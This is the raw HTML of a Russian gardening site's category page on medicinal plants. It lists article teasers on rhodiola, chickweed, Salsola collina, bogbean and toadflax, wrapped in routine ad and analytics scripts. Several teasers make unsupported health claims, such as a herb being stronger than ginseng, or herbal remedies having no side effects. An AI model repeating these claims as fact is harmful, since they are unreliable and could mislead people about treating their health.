

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klumba.guru/lekarstvennye-rasteniya
body_size: 18979
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel='stylesheet' id='google-font-rest-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1&#038;display=swap' type='text/css' media='all' /><link rel="stylesheet" type="text/css" href="/c/main.css"><meta name="viewport" content="width=device-width, initial-scale=1.0"> <script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script> <meta name='robots' content='noindex, follow' /><title>Лекарственные растения</title><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Лекарственные растения" /><meta property="og:url" content="https://klumba.guru/lekarstvennye-rasteniya" /><meta property="og:site_name" content="Klumba.guru" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://klumba.guru/#website","url":"https://klumba.guru/","name":"Klumba.guru","description":"Все о цветах и растениях на участке и дома","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klumba.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klumba.guru/lekarstvennye-rasteniya#primaryimage","url":"https://klumba.guru/wp-content/uploads/1576896062_2.jpg","contentUrl":"https://klumba.guru/wp-content/uploads/1576896062_2.jpg","width":800,"height":532},{"@type":"CollectionPage","@id":"https://klumba.guru/lekarstvennye-rasteniya","url":"https://klumba.guru/lekarstvennye-rasteniya","name":"Лекарственные растения","isPartOf":{"@id":"https://klumba.guru/#website"},"primaryImageOfPage":{"@id":"https://klumba.guru/lekarstvennye-rasteniya#primaryimage"},"image":{"@id":"https://klumba.guru/lekarstvennye-rasteniya#primaryimage"},"thumbnailUrl":"https://klumba.guru/wp-content/uploads/1576896062_2.jpg","breadcrumb":{"@id":"https://klumba.guru/lekarstvennye-rasteniya#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://klumba.guru/lekarstvennye-rasteniya#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klumba.guru/"},{"@type":"ListItem","position":2,"name":"Лекарственные растения"}]}]}</script> <link rel='stylesheet' id='box_css-css' href='//klumba.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//klumba.guru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='contact-form-7-css' href='//klumba.guru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//klumba.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='//klumba.guru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' /> <script type='text/javascript' src='//klumba.guru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='//klumba.guru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://klumba.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#ajax-load-more"</script> </head><body ><header><div class="width"><div class="head-main"> <a href="/" rel="nofollow" class="logo"></a><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://klumba.guru/searchresult.html','arrow':true,'bg':'#ff9933','fontsize':16,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2320858,'input_fg':'#333333','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'поиск по сайту','input_placeholderColor':'#cccccc','input_borderColor':'#ffffff'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2320858"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> </div><div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div><nav id="menu-main"><ul class="topmenu"><li><a href="/bolezni-rasteniy" rel="nofollow">Болезни растений</a></li><li><a href="/derevya" rel="nofollow">Деревья</a></li><li><a href="/komnatnye-cvety" rel="nofollow">Комнатные цветы</a></li><li><a href="/komnatnye-rasteniya" rel="nofollow">Комнатные растения</a></li><li><a href="/sadovye-cvety" rel="nofollow">Садовые цветы</a></li></ul></nav></div></header><div class="stickyheight"></div><div class="width"><div class="content"><div class="sidebar"><nav id="menu-secondary"><ul class="menu"><li><a href="https://klumba.guru/bahcha" rel="nofollow">Бахчевые культуры</a></li><li><a href="https://klumba.guru/bez-rubriki" rel="nofollow">Без рубрики</a></li><li><a href="https://klumba.guru/bolezni-rasteniy" rel="nofollow">Болезни растений</a></li><li><a href="https://klumba.guru/derevya" rel="nofollow">Деревья</a></li><li><a href="https://klumba.guru/dikorastuschie-rasteniya" rel="nofollow">Дикорастущие растения</a></li><li><a href="https://klumba.guru/zelen" rel="nofollow">Зелень и пряности</a></li><li><a href="https://klumba.guru/znacheniya-cvetov" rel="nofollow">Значения цветов</a></li><li><a href="https://klumba.guru/interesnoe" rel="nofollow">Интересное</a></li><li><a href="https://klumba.guru/komnatnye-rasteniya" rel="nofollow">Комнатные растения</a></li><li><a href="https://klumba.guru/komnatnye-cvety" rel="nofollow">Комнатные цветы</a></li><li><a href="https://klumba.guru/kustarniki" rel="nofollow">Кустарники</a></li><li class="active"><a href="https://klumba.guru/lekarstvennye-rasteniya" rel="nofollow">Лекарственные растения</a><ul><li><a href="https://klumba.guru/lekarstvennye-rasteniya/kalanhoe" rel="nofollow">Каланхоэ</a></li></ul></li><li><a href="https://klumba.guru/novosti" rel="nofollow">Новости</a></li><li><a href="https://klumba.guru/ovoschi" rel="nofollow">Овощи</a></li><li><a href="https://klumba.guru/retsepty" rel="nofollow">Рецепты</a></li><li><a href="https://klumba.guru/sadovye-rasteniya" rel="nofollow">Садовые растения</a></li><li><a href="https://klumba.guru/sadovye-cvety" rel="nofollow">Садовые цветы</a></li><li><a href="https://klumba.guru/uhod-za-rasteniyami" rel="nofollow">Уход за растениями</a></li><li><a href="https://klumba.guru/frukty" rel="nofollow">Фрукты</a></li><li><a href="https://klumba.guru/yagody" rel="nofollow">Ягоды</a></li></ul></nav><div class="hideOnSmall"><div id="insertAskExpHere" data-authorurl="/expert/levina" data-avatar="/avatars/2/ava80.jpg" data-avatarsize0="80" data-avatarsize1="80" data-name="Левина Майя Сергеевна" data-vname="Майи Сергеевны"></div><div id="sidefixblock"></div> <script id="0nt75Q7PrFascXFx">if (window.relap) window.relap.ar('0nt75Q7PrFascXFx');</script> <div id="text-4"><div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p><p></p><div id="vk_groups"></div><p><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 43096175);</script></p></div></div><div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></div><div class="contentcol"><div class="breadcrumbs"><ul><li typeof="v:Breadcrumb"><a href="https://klumba.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://klumba.guru/lekarstvennye-rasteniya" rel="v:url" property="v:title">Лекарственные растения</a></li></ul></div><div class="contentbody"><div class="rubric"><h1>Лекарственные растения</h1><div class="articleinlist"> <a href="https://klumba.guru/lekarstvennye-rasteniya/zamena-zhenshenya-rodiola-rozovaya.html" class="mainlink">Замена женьшеня – родиола розовая</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/lekarstvennye-rasteniya/zamena-zhenshenya-rodiola-rozovaya.html"><img width="800" height="532" src="https://klumba.guru/wp-content/uploads/1576896062_2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/1576896062_2.jpg 800w, https://klumba.guru/wp-content/uploads/1576896062_2-300x200.jpg 300w, https://klumba.guru/wp-content/uploads/1576896062_2-768x511.jpg 768w, https://klumba.guru/wp-content/uploads/1576896062_2-695x462.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/16-1.jpg)"></div></a></div><div class="preview">Эпидемии и плохая экология снижают иммунитет – главную защиту человеческого организма от вредных факторов. На помощь приходят адаптогены, возвращающие молодость и энергию. В природе более 50 видов растений с подобными свойствами, но среди них особое место занимает родиола розовая или золотой корень. Рецепты её употребления тщательно скрывались императорами и со временем утерялись. В шестидесятые годы прошлого столетия возобновились исследования состава и свойств родиолы. Оказалось, что она сильнее женьшеня по ноотропному, антиоксидантному и противотревожному действию. Логично подробнее узнать об этом растении и его использовании. Повышение работоспособности и выносливости <a href="https://klumba.guru/lekarstvennye-rasteniya/zamena-zhenshenya-rodiola-rozovaya.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/lekarstvennye-rasteniya/mokritsa-otlichnoe-rastenie-dlya-krasoty-zdorovya-i-dolgoletiya.html" class="mainlink">Мокрица – отличное растение для красоты, здоровья и долголетия</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/lekarstvennye-rasteniya/mokritsa-otlichnoe-rastenie-dlya-krasoty-zdorovya-i-dolgoletiya.html"><img width="1200" height="913" src="https://klumba.guru/wp-content/uploads/xc1SgTzN8rk-1200x913.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/xc1SgTzN8rk.jpg 1200w, https://klumba.guru/wp-content/uploads/xc1SgTzN8rk-300x228.jpg 300w, https://klumba.guru/wp-content/uploads/xc1SgTzN8rk-768x584.jpg 768w, https://klumba.guru/wp-content/uploads/xc1SgTzN8rk-695x529.jpg 695w, https://klumba.guru/wp-content/uploads/xc1SgTzN8rk-170x130.jpg 170w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/s1200-4.jpg)"></div></a></div><div class="preview">Мокрица, или звездчатка средняя – это однолетник из семейства Гвоздичные, непримечательный сорняк. Стелется по земле, покрыт волосками, имеет овальные заостренные листья и белые мелкие цветы. Одно растение может принести 15000 семян. Выходит, это очень вредный сорняк. Но звездчатка содержит множество приносящих пользу веществ. Полезные вещества <a href="https://klumba.guru/lekarstvennye-rasteniya/mokritsa-otlichnoe-rastenie-dlya-krasoty-zdorovya-i-dolgoletiya.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/lekarstvennye-rasteniya/solyanka-holmovaya-primenenie-i-protivopokazaniya-otzyvy.html" class="mainlink">Как вылечить печень и привести в порядок кожу с помощью солянки холмовой</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/lekarstvennye-rasteniya/solyanka-holmovaya-primenenie-i-protivopokazaniya-otzyvy.html"><img width="800" height="600" src="https://klumba.guru/wp-content/uploads/post_5d73a1f95c0b3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Солянка холмовая" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/post_5d73a1f95c0b3.jpg 800w, https://klumba.guru/wp-content/uploads/post_5d73a1f95c0b3-300x225.jpg 300w, https://klumba.guru/wp-content/uploads/post_5d73a1f95c0b3-768x576.jpg 768w, https://klumba.guru/wp-content/uploads/post_5d73a1f95c0b3-695x521.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/post_5d73a4b5d9a41-695x521.jpg)"></div></a></div><div class="preview"><p style="text-align:justify;">Солянка холмовая — растение семейства Амарантовые. Оно ценится фитотерапевтами благодаря своим целебным свойствам и широко используется не только в нетрадиционной медицине, но и в косметологии.</p><p style="text-align: justify;"><a href="https://klumba.guru/lekarstvennye-rasteniya/solyanka-holmovaya-primenenie-i-protivopokazaniya-otzyvy.html" class="morelink"></a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/lekarstvennye-rasteniya/vahta-trehlistnaya-lechebnye-svoystva-i-protivopokazaniya.html" class="mainlink">Простая трава для улучшения пищеварения: налаживаем работу ЖКТ!</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/lekarstvennye-rasteniya/vahta-trehlistnaya-lechebnye-svoystva-i-protivopokazaniya.html"><img width="800" height="600" src="https://klumba.guru/wp-content/uploads/post_5d700b4020c7b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вахта трехлистная" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/post_5d700b4020c7b.jpg 800w, https://klumba.guru/wp-content/uploads/post_5d700b4020c7b-300x225.jpg 300w, https://klumba.guru/wp-content/uploads/post_5d700b4020c7b-768x576.jpg 768w, https://klumba.guru/wp-content/uploads/post_5d700b4020c7b-695x521.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/post_5d7137bbb1785-521x695.jpg)"></div></a></div><div class="preview"><p style="text-align:justify;">Вахта трёхлистная — растение семейства Вахтовые. Высушенная трава используется в нетрадиционной медицине для изготовления целебных лекарственных средств, а также в дерматологии, так как обладает рядом лечебных свойств. Лекарства, приготовленные на основе травы, не вызывают побочных эффектов, но обладают рядом противопоказаний, с которыми следует ознакомиться перед их применением.</p><p style="text-align: justify;"><a href="https://klumba.guru/lekarstvennye-rasteniya/vahta-trehlistnaya-lechebnye-svoystva-i-protivopokazaniya.html" class="morelink"></a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/lekarstvennye-rasteniya/lnyanka-obyknovennaya.html" class="mainlink">Необыкновенны свойства сорняка льнянки обыкновенной</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/lekarstvennye-rasteniya/lnyanka-obyknovennaya.html"><img width="800" height="600" src="https://klumba.guru/wp-content/uploads/post_5d6e4375a7515.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Льнянка обыкновенная" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/post_5d6e4375a7515.jpg 800w, https://klumba.guru/wp-content/uploads/post_5d6e4375a7515-300x225.jpg 300w, https://klumba.guru/wp-content/uploads/post_5d6e4375a7515-768x576.jpg 768w, https://klumba.guru/wp-content/uploads/post_5d6e4375a7515-695x521.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/post_5d6e523e19b47-521x695.jpg)"></div></a></div><div class="preview"><p style="text-align:justify;">Льнянка обыкновенная (Linaria vulgaris) — растение семейства Подорожниковые. Несмотря на то что она считается сорняком, надземная часть содержит множество полезных веществ, благодаря чему высушенная трава применяется для приготовления лекарственных средств. При этом растение при учёте его лечебных свойств и противопоказаний используется не только в народной медицине.</p><p style="text-align: justify;"><a href="https://klumba.guru/lekarstvennye-rasteniya/lnyanka-obyknovennaya.html" class="morelink"></a></div></div></div><ul class="paginator"><li class="active"><a href='https://klumba.guru/lekarstvennye-rasteniya'>1</a></li><li><a href='https://klumba.guru/lekarstvennye-rasteniya/page/2'>2</a></li><li><a href='https://klumba.guru/lekarstvennye-rasteniya/page/3'>3</a></li><li>&hellip;</li><li><a href='https://klumba.guru/lekarstvennye-rasteniya/page/14'>14</a></li><li><a href='https://klumba.guru/lekarstvennye-rasteniya/page/15'>15</a></li><li><a href='https://klumba.guru/lekarstvennye-rasteniya/page/16'>16</a></li></ul></div></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div><footer><div class="width"><div class="maincol"><p>Все о цветах и растениях на участке и дома</p><ul><li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li><li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li><li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li><li class="soclist"> <a href="https://vk.com/klumba.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a> <a href="https://plus.google.com/+KlumbaGuru" rel="nofollow external" target="_blank"><i class="soc gp"></i></a> <a href="https://twitter.com/KlumbaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a> <a href="https://ok.ru/group/54155367416046" rel="nofollow external" target="_blank"><i class="soc ok"></i></a> <span class="soc"><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script></span></li></ul></div><div class="l0"><div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div><div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div></div></div></footer>  <script src="/j/main.js"></script>   <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter38463990 = new Ya.Metrika({ id:38463990, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/38463990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-80695704-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119377", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
